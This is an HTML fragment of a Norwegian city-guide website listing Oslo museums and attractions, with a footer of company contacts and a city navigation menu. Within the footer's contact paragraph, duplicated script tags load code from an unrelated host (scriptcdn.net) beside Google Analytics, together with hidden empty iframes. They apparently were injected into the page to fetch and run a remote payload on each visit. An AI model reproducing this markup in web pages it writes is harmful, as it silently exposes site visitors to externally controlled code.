<h4 class="x-text-content-text-primary">Nordic Bible Museum</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/norsk-folkemuseum-2/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/norsk-folkemuseum-image-frontpage.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Norsk Folkemuseum</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/norwegian-maritime-museum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/norwegian-maritime-museum-forsidebilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Norwegian Maritime Museum</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/the-fram-museum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/the-fram-museum-image-frontpage.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Fram Museum</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/the-historical-museum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/folelser-2.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Historical Museum</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/barnekunstmuseet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/barnekunstmuseet-ute.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The International Museum of Childrens Art</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/the-kon-tiki-museum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/banner-nettsiden-cityguide-1.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Kon-Tiki Museum</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/galleries-oslo/the-national-museum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/national-museum-of-norway_photo-iwan-baan_2-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The National Museum</h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/the-viking-ship-museum/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/vikingskiphuset_ute.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Viking Ship Museum <br><font size="2">Closed until 2025/2026</font></h4></div></div></div></article></a></div></div><div class="x-row e60-e62 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-10"><div class="x-row-inner"><a class="x-col e60-e63 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/vigeland-museet/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e64 m1o-0 m1o-3 m1o-4 m1o-5" style="--tco-dc1o-1:url(https://cityguide.no/wp-content/uploads/vigeland-museet-fontenen.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e65 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e66 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Vigeland-Museum</h4></div></div></div></article></a></div></div><hr  class="x-gap" style="margin: 50px 0 0 0;"></div></div></div></div><div class="x-div e60-e68 m1o-0 m1o-1 m1o-3 sidebar-attractions"><div class="x-text x-text-headline e60-e69 m1o-19 m1o-1e m1o-1f m1o-1h m1o-1i m1o-1j m1o-1l"><div class="x-text-content"><div class="x-text-content-text"><h3 class="x-text-content-text-primary"><div class="dynamic-field">Attractions</div></h3>
</div></div></div><hr  class="x-gap" style="margin: 25px 0 0 0;"><div class="x-row e60-e71 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-11"><div class="x-row-inner"><a class="x-col e60-e72 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/attractions-oslo/holmenkollen/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e73 m1o-0 m1o-3 m1o-4 m1o-7" style="--tco-dc1o-2:url(https://cityguide.no/wp-content/uploads/holmenkollen-bilde.jpg);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e74 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e75 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Holmenkollen</h4></div></div></div></article></a></div></div><div class="x-row e60-e71 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-11"><div class="x-row-inner"><a class="x-col e60-e72 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/museums-attractions-oslo/oslo-opera-house/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e73 m1o-0 m1o-3 m1o-4 m1o-7" style="--tco-dc1o-2:url(https://cityguide.no/wp-content/uploads/Operaen_Oslo2-min.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e74 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e75 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">The Norwegian National Opera &#038; Ballet</br>Oslo Opera House</h4></div></div></div></article></a></div></div><div class="x-row e60-e71 m1o-a m1o-c m1o-e m1o-k m1o-o m1o-z m1o-11"><div class="x-row-inner"><a class="x-col e60-e72 m1o-13 m1o-17 m1o-18" href="https://cityguide.no/oslo/attractions-oslo/vigelandsparken/" data-x-effect-provider="colors particles effects"><figure class="x-div e60-e73 m1o-0 m1o-3 m1o-4 m1o-7" style="--tco-dc1o-2:url(https://cityguide.no/wp-content/uploads/vigelandsparken-toppbilde.jpg.webp);"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-image"></div></div></figure><article class="x-div e60-e74 m1o-1 m1o-3 m1o-6"><div class="x-text x-text-headline e60-e75 m1o-19 m1o-1d m1o-1h m1o-1i m1o-1m m1o-9"><div class="x-text-content"><div class="x-text-content-text">
<h4 class="x-text-content-text-primary">Vigeland Sculpture Park</h4></div></div></div></article></a></div></div><hr  class="x-gap" style="margin: 50px 0 0 0;"></div></div></div></div></div></div></div></div></article> </main>
    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
<p>Project/sales contact:<br />Brede Pedersen<br />Cell.: +47 92 600 100<br />E-mail: <a href="mailto:%20brede@cityguide.no" target="_blank" rel="noopener">brede@cityguide.no</a></p>
<p>Sales, Larvik and Stavern:<br />Gunnar Astrup<br />Cell.: +47 +47 40 21 00 33<br />E-mail: <a href="mailto:%20gunnar@cityguide.no" target="_blank" rel="noopener">gunnar@cityguide.no</a></p>
<p>Sales, Bergen:<br />Arnt Nilsen<br />Cell.: +47 9091 5223<br />E-mail: <a href="mailto:%20arnt@cityguide.no">arnt@cityguide.no</a><br /><br />Tom Nilsen<br />E-mail: <a href="mailto:tom@cityguide.no">tom@cityguide.no</a><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script><iframe style="display: none;" src="about:blank"></iframe></p>
<p><script src="https://www.google-analytics.com/analytics.js" async=""></script><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
<p><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div></div><div class="x-col e330-e11 m96-h m96-i m96-j"><div class="x-row e330-e12 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-e"><div class="x-row-inner"><div class="x-col e330-e13 m96-i"><div class="x-text x-content e330-e14 m96-o m96-p m96-r m96-s m96-t"><p>Booking:<br /><a href="%20https://cityguide.no/information/booking-terms-and-conditions/" target="_blank" rel="noopener">Terms and conditions</a></p></div></div></div></div><div class="x-row e330-e15 m96-3 m96-5 m96-7 m96-8 m96-9 m96-c m96-f"><div class="x-row-inner"><div class="x-col e330-e16 m96-i"><span class="x-image e330-e17 m96-l m96-m"><img src="https://cityguide.no/wp-content/uploads/mastercard-visa.png" width="54" height="17" alt="Cityguide explore" loading="lazy"></span></div></div></div><a class="x-image e330-e18 m96-l" href="https://whatson.no/" target="_blank" rel="noopener noreferrer"><picture><source srcset="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/whats-on-logo.png.webp" width="200" height="47" alt="Explore Norway whatson" loading="lazy" data-eio="p"></picture></a></div></div></div><div class="x-row x-container max width e330-e19 m96-3 m96-7 m96-9 m96-a m96-c m96-g"><div class="x-row-inner"><div class="x-col e330-e20 m96-h m96-i"><div class="x-text x-content e330-e21 m96-o m96-r m96-t m96-u"><span style="color: #999999;">© All rights reserved. <span style="text-decoration: underline;"><a href="/sitemap_index.xml/" style="color: #999999; text-decoration: underline;">Sidekart.</a></span></span></div></div><div class="x-col e330-e22 m96-h m96-i m96-k"><div class="x-text x-content e330-e23 m96-o m96-r m96-t m96-u m96-v">Created with ❤️ by <a href="https://undrumdesign.no" style="text-decoration: underline; color: #adadad;">UndrumDesign AS</a></div></div></div></div></div></div></div>
    
  </footer>

<div id="e244-e5-off-canvas" class="x-off-canvas x-off-canvas-right m6s-o e244-e5" role="dialog" data-x-toggleable="e244-e5" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed e244-e6 m6s-p m6s-q m6s-g m6s-h m6s-i m6s-k m6s-l m6s-g m6s-h m6s-i m6s-k m6s-l"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4578" id="menu-item-4578"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/about-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4579" id="menu-item-4579"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/contact-us"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4806" id="menu-item-4806"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="#" id="x-menu-collapsed-anchor-e244-e6-0" data-x-toggle="collapse" data-x-toggleable="e244-e6-0" aria-controls="x-menu-collapsed-list-e244-e6-0" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Collapsed Sub Menu"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-collapsed" id="x-menu-collapsed-list-e244-e6-0" aria-hidden="true" aria-labelledby="x-menu-collapsed-anchor-e244-e6-0" data-x-toggleable="e244-e6-0" data-x-toggle-collapse="1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4809" id="menu-item-4809"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15020" id="menu-item-15020"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4808" id="menu-item-4808"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4869" id="menu-item-4869"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/larvik-stavern"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20751" id="menu-item-20751"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12845" id="menu-item-12845"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867" id="menu-item-4867"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4868" id="menu-item-4868"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4807" id="menu-item-4807"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4871" id="menu-item-4871"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4872" id="menu-item-4872"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673" id="menu-item-5673"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-i m6s-k m6s-l" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button></div><div id="e341-e17-off-canvas" class="x-off-canvas x-off-canvas-right m9h-e e341-e17" role="dialog" data-x-toggleable="e341-e17" aria-hidden="true" aria-label="Off Canvas" data-x-disable-body-scroll="1"><span class="x-off-canvas-bg" data-x-toggle-direct-close=""></span><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" tabindex="-1" aria-label="Off Canvas Content"><div class="cs-content x-global-block x-global-block-3589 e341-e18"><div class="x-section e3589-e1 m2rp-0"><div class="x-row e3589-e2 m2rp-1 m2rp-2"><div class="x-row-inner"><div class="x-col e3589-e3 m2rp-3 m2rp-4"><a class="x-anchor x-anchor-button e3589-e4 m2rp-6" tabindex="0" href="/oslo/museums-attractions"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">MUSEUMS & ATTRACTIONS</span></div></div></a></div><div class="x-col e3589-e5 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e6 m2rp-6" tabindex="0" href="/oslo/galleries"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">GALLERIES</span></div></div></a></div><div class="x-col e3589-e7 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e8 m2rp-6" tabindex="0" href="/oslo/activities"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACTIVITIES</span></div></div></a></div><div class="x-col e3589-e9 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e10 m2rp-6" tabindex="0" href="/oslo/shopping"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">SHOPPING</span></div></div></a></div><div class="x-col e3589-e11 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e12 m2rp-6" tabindex="0" href="/oslo/interior"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">INTERIOR</span></div></div></a></div><div class="x-col e3589-e13 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e14 m2rp-6" tabindex="0" href="/oslo/food-drink"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">FOOD & DRINK</span></div></div></a></div><div class="x-col e3589-e15 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e16 m2rp-6" tabindex="0" href="/oslo/health-beauty"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">HEALTH & BEAUTY</span></div></div></a></div><div class="x-col e3589-e17 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e18 m2rp-6" tabindex="0" href="/oslo/accommodation"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">ACCOMMODATION</span></div></div></a></div><div class="x-col e3589-e19 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e20 m2rp-6" tabindex="0" href="/oslo/transport"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">TRANSPORT</span></div></div></a></div><div class="x-col e3589-e21 m2rp-4 m2rp-5"><a class="x-anchor x-anchor-button e3589-e22 m2rp-6" tabindex="0" href="/oslo/whats-on"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">WHAT'S ON</span></div></div></a></div></div></div></div></div><style> .m2rp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;z-index:auto;}.m2rp-1.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;font-size:1em;}.m2rp-1 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m2rp-1 > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m2rp-2{--gap:1rem;}.m2rp-2 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2rp-3.x-col{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;text-align:left;background-color:rgba(0,0,0,0);}.m2rp-4.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m2rp-5.x-col{text-align:center;}.m2rp-6.x-anchor {margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,0);}.m2rp-6.x-anchor .x-anchor-content {display:flex;flex-direction:row;justify-content:center;align-items:center;}.m2rp-6.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:700;line-height:1;color:rgb(255,255,255);}.m2rp-6.x-anchor:hover .x-anchor-text-primary,.m2rp-6.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2rp-6.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}</style><style> </style><style></style></div><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 